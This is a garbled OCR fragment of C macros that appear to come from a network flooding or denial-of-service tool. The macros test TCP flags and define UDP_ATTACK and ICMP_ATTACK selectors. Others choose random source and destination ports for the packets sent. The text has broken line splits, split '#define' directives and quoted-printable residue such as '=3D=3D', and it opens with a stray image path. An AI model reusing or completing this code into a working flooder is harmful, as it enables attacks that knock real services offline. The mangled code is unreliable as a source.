
||\

a_flags & TCP_FIN ||\

a_flags & TCP_SYN ||\

a_flags & TCP_RST ||\

a_flags & TCP_NOF ||\

a_flags & TCP_URG )
#
define
 UDP_ATTACK() (a_flags & 
UDP_CFF)
#
define
 ICMP_ATTACK() (a_flags & 
ICMP_ECHO_G)
#
define
 CHOOSE_DST_PORT() dst_sp =3D=3D 
0 ?\

random () :\

htons(dst_sp + (random() % (dst_ep -
dst_sp +1)));
#
define
 CHOOSE_SRC_PORT() src_sp =3D=3D 
0 ?\

random () :\

htons(src_sp + (random() % (src_ep -
src_sp +1)));